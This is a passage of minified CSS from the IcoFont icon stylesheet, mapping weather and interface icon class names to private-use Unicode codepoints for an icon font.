6"}.icofont-snowy-thunder-night:before{content:"\ee77"}.icofont-snowy-thunder-sunny:before{content:"\ee78"}.icofont-snowy-thunder:before{content:"\ee79"}.icofont-snowy-windy-night:before{content:"\ee7a"}.icofont-snowy-windy-sunny:before{content:"\ee7b"}.icofont-snowy-windy:before{content:"\ee7c"}.icofont-snowy:before{content:"\ee7d"}.icofont-sun-alt:before{content:"\ee7e"}.icofont-sun-rise:before{content:"\ee7f"}.icofont-sun-set:before{content:"\ee80"}.icofont-sun:before{content:"\ee81"}.icofont-sunny-day-temp:before{content:"\ee82"}.icofont-sunny:before{content:"\ee83"}.icofont-thunder-light:before{content:"\ee84"}.icofont-tornado:before{content:"\ee85"}.icofont-umbrella-alt:before{content:"\ee86"}.icofont-umbrella:before{content:"\ee87"}.icofont-volcano:before{content:"\ee88"}.icofont-wave:before{content:"\ee89"}.icofont-wind-scale-0:before{content:"\ee8a"}.icofont-wind-scale-1:before{content:"\ee8b"}.icofont-wind-scale-10:before{content:"\ee8c"}.icofont-wind-scale-11:before{content:"\ee8d"}.icofont-wind-scale-12:before{content:"\ee8e"}.icofont-wind-scale-2:before{content:"\ee8f"}.icofont-wind-scale-3:before{content:"\ee90"}.icofont-wind-scale-4:before{content:"\ee91"}.icofont-wind-scale-5:before{content:"\ee92"}.icofont-wind-scale-6:before{content:"\ee93"}.icofont-wind-scale-7:before{content:"\ee94"}.icofont-wind-scale-8:before{content:"\ee95"}.icofont-wind-scale-9:before{content:"\ee96"}.icofont-wind-waves:before{content:"\ee97"}.icofont-wind:before{content:"\ee98"}.icofont-windy-hail:before{content:"\ee99"}.icofont-windy-night:before{content:"\ee9a"}.icofont-windy-raining:before{content:"\ee9b"}.icofont-windy-sunny:before{content:"\ee9c"}.icofont-windy-thunder-raining:before{content:"\ee9d"}.icofont-windy-thunder:before{content:"\ee9e"}.icofont-windy:before{content:"\ee9f"}.icofont-addons:before{content:"\eea0"}.icofont-address-book:before{content:"\eea1"}.icofont-adjust:before{content:"\eea2"}.icofont-alarm:before{content:"\eea3"}.icofont-anchor:before{content:"\eea4"}.icofont-archive:before{content:"\eea5"}.icofont-at:before{content:"\eea6"}.icofont-attachment:before{content:"\eea7"}.icofont-audio:before{content:"\eea8"}.icofont-automation:before{content:"\eea9"}.icofont-badge:before{content:"\eeaa"}.icofont-bag-alt:before{content:"\eeab"}.icofont-bag:before{content:"\eeac"}.icofont-ban:before{content:"\eead"}.icofont-bar-code:before{content:"\eeae"}.icofont-bars:before{content:"\eeaf"}.icofont-basket:before{content:"\eeb0"}.icofont-battery-empty:before{content:"\eeb1"}.icofont-battery-full:before{content:"\eeb2"}.icofont-battery-half:before{content:"\eeb3"}.icofont-battery-low:before{content:"\eeb4"}.icofont-beaker:before{content:"\eeb5"}.icofont-beard:before{content:"\eeb6"}.icofont-bed:before{content:"\eeb7"}.icofont-bell:before{content:"\eeb8"}.icofont-beverage:before{content:"\eeb9"}.icofont-bill:before{content:"\eeba"}.icofont-bin:before{content:"\eebb"}.icofont-binary:before{content:"\eebc"}.icofont-binoculars:before{content:"\eebd"}.icofont-bluetooth:before{content:"\eebe"}.icofont-bomb:before{content:"\eebf"}.icofont-book-mark:before{content:"\eec0"}.icofont-box:before{content:"\eec1"}.icofont-briefcase:before{content:"\eec2"}.icofont-broken:before{content:"\eec3"}.icofont-bucket:before{content:"\eec4"}.icofont-bucket1:before{content:"\eec5"}.icofont-bucket2:before{content:"\eec6"}.icofont-bug:before{content:"\eec7"}.icofont-building:before{content:"\eec8"}.icofont-bulb-alt:before{content:"\eec9"}.icofont-bullet:before{content:"\eeca"}.icofont-bullhorn:before{content:"\eecb"}.icofont-bullseye:before{content:"\eecc"}.icofont-calendar:before{content:"\eecd"}.icofont-camera-alt:before{content:"\eece"}.icofont-camera:before{content:"\eecf"}.icofont-card:before{content:"\eed0"}.icofont-cart-alt:before{content:"\eed1"}.icofont-cart:before{content:"\eed2"}.icofont-cc:before{content:"\eed3"}.icofont-charging:before{content:"\eed4"}.icofont-chat:before{content:"\eed5"}.icofont-check-alt:before{content:"\eed6"}.icofont-check-circled:before{content:"\eed7"}.icofont-check:before{content:"\eed8"}.icofont-checked:before{content:"\eed9"}.icofont-children-care:before{content:"\eeda"}.icofont-clip:before{content:"\eedb"}.icofont-clock-time:before{content:"\eedc"}.icofont-close-circled:before{content:"\eedd"}.icofont-close-line-circled:before{content:"\eede"}.icofont-close-line-squared-alt:before{content:"\eedf"}.icofont-close-line-squared:before{content:"\eee0"}.icofont-close-line:before{content:"\eee1"}.icofont-close-squared-alt:before{content:"\eee2"}.icofont-close-squared:before{content:"\eee3"}.icofont-close:before{content:"\eee4"}.icofont-cloud-download:before{content:"\eee5"}.icofont-cloud-refresh:before{content:"\eee6"}.icofont-cloud-upload:before{content:"\eee7"}.icofont-cloud:before{content:"\eee8"}.icofont-code-not-allowed:before{content:"\eee9"}.icofont-code:before{content:"\eeea"}.icofont-comment:before{content:"\eeeb"}.icofont-compass-alt:before{content:"\eeec"}.icofont-compass:before{content:"\eeed"}.icofont-computer:before{content:"\eeee"}.icofont-connection:before{content:"\eeef"}.icofont-console:before{content:"\eef0"}.icofont-contacts:before{content:"\eef1"}.icofont-contrast:before{content:"\eef2"}.icofont-copyright:before{content:"\eef3"}.icofont-credit-card:before{content:"\eef4"}.icofont-crop:before{content:"\eef5"}.icofont-crown:before{content:"\eef6"}.icofont-cube:before{content:"\eef7"}.icofont-cubes:before{content:"\eef8"}.icofont-dashboard-web:before{content:"\eef9"}.icofont-dashboard:before{content:"\eefa"}.icofont-data:before{content:"\eefb"}.icofont-database-add:before{content:"\eefc"}.icofont-database-locked:before{content:"\eefd"}.icofont-database-remove:before{content:"\eefe"}.icofont-database:before{content:"\eeff"}.icofont-delete:before{content:"\ef00"}.icofont-diamond:before{content:"\ef01"}.icofont-dice-multiple:before{content:"\ef02"}.icofont-dice:before{content:"\ef03"}.icofont-disc:before{content:"\ef04"}.icofont-diskette:before{content:"\ef05"}.icofont-document-folder:before{content:"\ef06"}.icofont-download-alt:before{content:"\ef07"}.icofont-download:before{content:"\ef08"}.icofont-downloaded:before{content:"\ef09"}.icofont-drag:before{content:"\ef0a"}.icofont-drag1:before{content:"\ef0b"}.icofont-drag2:before{content:"\ef0c"}.icofont-drag3:before{content:"\ef0d"}.icofont-earth:before{content:"\ef0e"}.icofont-ebook:before{content:"\ef0f"}.icofont-edit:before{content:"\ef10"}.icofont-eject:before{content:"\ef11"}.icofont-email:before{content:"\ef12"}.icofont-envelope-open:before{content:"\ef13"}.icofont-envelope:before{content:"\ef14"}.icofont-eraser:before{content:"\ef15"}.icofont-error:before{content:"\ef16"}.icofont-excavator:before{content:"\ef17"}.icofont-exchange:before{content:"\ef18"}.icofont-exclamation-circle:before{content:"\ef19"}.icofont-exclamation-square:before{content:"\ef1a"}.icofont-exclamation-tringle:before{content:"\ef1b"}.icofont-exclamation:before{content:"\ef1c"}.icofont-exit:before{content:"\ef1d"}.icofont-expand:before{content:"\ef1e"}.icofont-external-link:before{content:"\ef1f"}.icofont-external:before{content:"\ef20"}.icofont-eye-alt:before{content:"\ef21"}.icofont-eye-blocked:before{content:"\ef22"}.icofont-eye-dropper:before{content:"\ef23"}.icofont-eye:before{content:"\ef24"}.icofont-favourite:before{content:"\ef25"}.icofont-fax:before{content:"\ef26"}.icofont-file-fill:before{content:"\ef27"}.icofont-film:before{content:"\ef28"}.icofont-filter:before{content:"\ef29"}.icofont-fire-alt:before{content:"\ef2a"}.icofont-fire-burn:before{content:"\ef2b"}.icofont-fire:before{content:"\ef2c"}.icofont-flag-alt-1:before{content:"\ef2d"}.icofont-flag-alt-2:before{content:"\ef2e"}.icofont-flag:before{content:"\ef2f"}.icofont-flame-torch:before{content:"\ef30"}.icofont-flash-light:before{content:"\ef31"}.icofont-flash:before{content:"\ef32"}.icofont-flask:before{content:"\ef33"}.icofont-focus:before{content:"\ef34"}.icofont-folder-open:before{content:"\ef35"}.icofont-folder:before{content:"\ef36"}.icofont-foot-print:before{content:"\ef37"}.icofont-garbage:before{content:"\ef38"}.icofont-gear-alt:before{content:"\ef39"}.icofont-gear:before{content:"\ef3a"}.icofont-gears:before{content:"\ef3b"}.icofont-gift:before{content:"\ef3c"}.icofont-glass:before{content:"\ef3d"}.icofont-globe:before{content:"\ef3e"}.icofont-graffiti:before{content:"\ef3f"}.icofont-grocery:before{content:"\ef40"}.icofont-hand:before{content:"\ef41"}.icofont-hanger:before{content:"\ef42"}.icofont-hard-disk:before{content:"\ef43"}.icofont-heart-alt:before{content:"\ef44"}.icofont-heart:before{content:"\ef45"}.icofont-history:before{content:"\ef46"}.icofont-home:before{content:"\ef47"}.icofont-horn:before{content:"\ef48"}.icofont-hour-glass:before{content:"\ef49"}.icofont-id:before{content:"\ef4a"}.icofont-image:before{content:"\ef4b"}.icofont-inbox:before{content:"\ef4c"}.icofont-infinite:before{content:"\ef4d"}.icofont-info-circle:before{content:"\ef4e"}.icofont-info-square:before{content:"\ef4f"}.icofont-info:before{content:"\ef50"}.icofont-institution:before{content:"\ef51"}.icofont-interface:before{content:"\ef52"}.icofont-invisible:before{content:"\ef53"}.icofont-jacket:before{content:"\ef54"}.icofont-jar:before{content:"\ef55"}.icofont-jewlery:before{content:"\ef56"}.icofont-karate:before{content:"\ef57"}.icofont-key-hole:before{content:"\ef58"}.icofont-key:before{content:"\ef59"}.icofont-label:before{content:"\ef5a"}.icofont-lamp:before{content:"\ef5b"}.icofont-layers:before{content:"\ef5c"}.icofont-layout:before{content:"\ef5d"}.icofont-leaf:before{content:"\ef5e"}.icofont-leaflet:before{content:"\ef5f"}.icofont-learn:before{content:"\ef60"}.icofont-lego:before{content:"\ef61"}.icofont-lens:before{content:"\ef62"}.icofont-letter:before{content:"\ef63"}.icofont-letterbox:before{content:"\ef64"}.icofont-library:before{content:"\ef65"}.icofont-license:before{content:"\ef66"}.icofont-life-bouy:before{content:"\ef67"}.icofont-life-buoy:before{content:"\ef68"}.icofont-life-jacket:before{content:"\ef69"}.icofont-life-ring:before{content:"\ef6a"}.icofont-light-bulb:before{content:"\ef6b"}.icofont-lighter:before{content:"\ef6c"}.icofont-lightning-ray:before{content:"\ef6d"}.icofont-like:before{content:"\ef6e"}.icofont-line-height:before{content:"\ef6f"}.icofont-link-alt:before{content:"\ef70"}.icofont-link:before{content:"\ef71"}.icofont-list:before{content:"\ef72"}.icofont-listening:before{content:"\ef73"}.icofont-listine-dots:before{content:"\ef74"}.icofont-listing-box:before{content:"\ef75"}.icofont-listing-number:before{content:"\ef76"}.icofont-live-support:before{content:"\ef77"}.icofont-location-arrow:before{content:"\ef78"}.icofont-location-pin:before{content:"\ef79"}.icofont-lock:before{content:"\ef7a"}.icofont-login:before{content:"\ef7b"}.icofont-logout:before{content:"\ef7c"}.icofont-lollipop:before{content:"\ef7d"}.icofont-long-drive:before{content:"\ef7e"}.icofont-look:before{content:"\ef7f"}.icofont-loop:before{content:"\ef80"}.icofont-luggage:before{content:"\ef81"}.icofont-lunch:before{content:"\ef82"}.icofont-lungs:before{content:"\ef83"}.icofont-magic-alt:before{content:"\ef84"}.icofont-magic:before{content:"\ef85"}.icofont-magnet:before{content:"\ef86"}.icofont-mail-box:before{content:"\ef87"}.icofont-mail:before{content:"\ef88"}.icofont-male:before{content:"\ef89"}.icofont-map-pins:before{content:"\ef8a"}.icofont-map:before{content:"\ef8b"}.icofont-maximize:before{content:"\ef8c"}.icofont-measure:before{content:"\ef8d"}.icofont-medicine:before{content:"\ef8e"}.icofont-mega-phone:before{content:"\ef8f"}.icofont-megaphone-alt:before{content:"\ef90"}.icofont-megaphone:before{content:"\ef91"}.icofont-memorial:before{content:"\ef92"}.icofont-memory-card:before{content:"\ef93"}.icofont-mic-mute:before{content:"\ef94"}.icofont-mic:before{content:"\ef95"}.icofont-military:before{content:"\ef96"}.icofont-mill:before{content:"\ef97"}.icofont-minus-circle:before{content:"\ef98"}.icofont-minus-square:before{content:"\ef99"}.icofont-minus:before{content:"\ef9a"}.icofont-mobile-phone:before{content:"\ef9b"}.icofont-molecule:before{content:"\ef9c"}.icofont-money:before{content:"\ef9d"}.icofont-moon:before{content:"\ef9e"}.icofont-mop:before{content:"\ef9f"}.icofont-muffin:before{content:"\efa0"}.icofont-mustache:before{content:"\efa1"}.icofont-navigation-menu:before{content:"\efa2"}.icofont-navigation:before{content:"\efa3"}.icofont-network-tower:before{content:"\efa4"}.icofont-network:before{content:"\efa5"}.icofont-news:before{content:"\efa6"}.icofont-newspaper:before{content:"\efa7"}.icofont-no-smoking:before{content:"\efa8"}.icofont-not-allowed:before{content:"\efa9"}.icofont-notebook:before{content:"\efaa"}.icofont-notepad:before{content:"\efab"}.icofont-notification:before{content:"\efac"}.icofont-numbered:before{content:"\efad"}.icofont-opposite:before{content:"\efae"}.icofont-optic:before{content:"\efaf"}.icofont-options:before{content:"\efb0"}.icofont-package:before{content:"\efb1"}.icofont-page:before{content:"\efb2"}.icofont-paint:before{content:"\efb3"}.icofont-paper-plane:before{content:"\efb4"}.icofont-paperclip:before{content:"\efb5"}.icofont-papers:before{content:"\efb6"}.icofont-pay:before{content:"\efb7"}.icofont-penguin-linux:before{content:"\efb8"}.icofont-pestle:before{content:"\efb9"}.icofont-phone-circle:before{content:"\efba"}.icofont-phone:before{content:"\efbb"}.icofont-picture:before{content:"\efbc"}.icofont-pine:before{content:"\efbd"}.icofont-pixels:before{content:"\efbe"}.icofont-plugin:before{content:"\efbf"}.icofont-plus-circle:before{content:"\efc0"}.icofont-plus-square:before{content:"\efc1"}.icofont-plus:before{content:"\efc2"}.icofont-polygonal:before{content:"\efc3"}.icofont-power:before{content:"\efc4"}.icofont-price:before{content:"\efc5"}.icofont-print:before{content:"\efc6"}.icofont-puzzle:before{content:"\efc7"}.icofont-qr-code:before{content:"\efc8"}.icofont-queen:before{content:"\efc9"}.icofont-question-circle:before{content:"\efca"}.icofont-question-square:before{content:"\efcb"}.icofont-question:before{content:"\efcc"}.icofont-quote-left:before{content:"\efcd"}.icofont-quote-right:before{content:"\efce"}.icofont-random:before{content:"\efcf"}.icofont-recycle:before{content:"\efd0"}.icofont-refresh:before{content:"\efd1"}.icofont-repair:before{content:"\efd2"}.icofont-reply-all:before{content:"\efd3"}.icofont-reply:before{content:"\efd4"}.icofont-resize:before{content:"\efd5"}.icofont-responsive:before{content:"\efd6"}.icofont-retweet:before{content:"\efd7"}.icofont-road:before{content:"\efd8"}.icofont-robot:before{content:"\efd9"}.icofont-royal:before{content:"\efda"}.icofont-rss-feed:before{content:"\efdb"}.icofont-safety:before{content:"\efdc"}.icofont-sale-discount:before{content:"\efdd"}.icofont-satellite:before{content:"\efde"}.icofont-send-mail:before{content:"\efdf"}.icofont-server:before{content:"\efe0"}.icofont-settings-alt:before{content:"\efe1"}.icofont-settings:before{content:"\efe2"}.icofont-share-alt:before{content:"\efe3"}.icofont-share-boxed:before{content:"\efe4"}.icofont-share:before{content:"\efe5"}.icofont-shield:before{content:"\efe6"}.icofont-shopping-cart:before{content:"\efe7"}.icofont-sign-in:before{content:"\efe8"}.icofont-sign-out:before{content:"\efe9"}.icofont-signal:before{content:"\efea"}.icofont-site-map:before{content:"\efeb"}.icofont-smart-phone:before{content:"\efec"}.icofont-soccer:before{content:"\efed"}.icofont-sort-alt:before{content:"\efee"}.icofont-sort:before{content:"\efef"}.icofont-space:before{content:"\eff0"}.icofont-spanner:before{content:"\eff1"}.icofont-speech-comments:before{content:"\eff2"}.icofont-speed-meter:before{content:"\eff3"}.icofont-spinner-alt-1:before{content:"\eff4"}.icofont-spinner-alt-2:before{content:"\eff5"}.icofont-spinner-alt-3:before{content:"\eff6"}.icofont-spinner-alt-4:before{content:"\eff7"}.icofont-spinner-alt-5:before{content:"\eff8"}.icofont-spinner-alt-6:before{content:"\eff9"}.icofont-spinner:before{content:"\effa"}.icofont-spreadsheet:before{content:"\effb"}.icofont-square:before{content:"\effc"}.icofont-ssl-security:before{content:"\effd"}.icofont-star-alt-1:before{content:"\effe"}.icofont-star-alt-2:before{content:"\efff"}.icofont-star:before{content:"\f000"}.icofont-street-view:before{content:"\f001"}.icofont-support-faq:before{content:"\f002"}.icofont-tack-pin:before{content:"\f003"}.icofont-tag:before{content:"\f004"}.icofont-tags:before{content:"\f005"}.icofont-tasks-alt:before{content:"\f006"}.icofont-tasks:before{content:"\f007"}.icofont-telephone:before{content:"\f008"}.icofont-telescope:before{content:"\f009"}.icofont-terminal:before{content:"\f00a"}.icofont-thumbs-down:before{content:"\f00b"}.icofont-thumbs-up:before{content:"\f00c"}.icofont-tick-boxed:before{content:"\f00d"}.icofont-tick-mark:before{content:"\f00e"}.icofont-ticket:before{content:"\f00f"}.icofont-tie:before{content:"\f010"}.icofont-toggle-off:before{content:"\f011"}.icofont-toggle-on:before{content:"\f012"}.icofont-tools-alt-2:before{content:"\f013"}.icofont-tools:before{content:"\f014"}.icofont-touch:before{content:"\f015"}.icofont-traffic-light:before{content:"\f016"}.icofont-transparent:before{content:"\f017"}.icofont-tree:before{content:"\f018"}.icofont-unique-idea:before{content:"\f019"}.icofont-unlock:before{content:"\f01a"}.icofont-unlocked:before{content:"\f01b"}.icofont-upload-alt:before{content:"\f01c"}.icofont-upload:before{content:"\f01d"}.icofont-usb-drive:before{content:"\f01e"}.icofont-usb:before{content:"\f01f"}.icofont-vector-path:before{content:"\f020"}.icofont-verification-check:before{content:"\f021"}.icofont-wall-clock:before{content:"\f022"}.icofont-wall:before{content:"\f023"}.icofont-wallet:before{content:"\f024"}.icofont-warning-alt:before{content:"\f025"}.icofont-warning:before{content:"\f026"}.icofont-water-drop:before{content:"\f027"}.icofont-web:before{content:"\f028"}.icofont-wheelchair:before{content:"\f029"}.icofont-wifi-alt:before{content:"\f02a"}.icofont-wifi:before{content:"\f02b"}.icofont-world:before{content:"\f02c"}.icofont-zigzag:before{content:"\f02d"}.icofont-zipped:before{content:"\f02e"}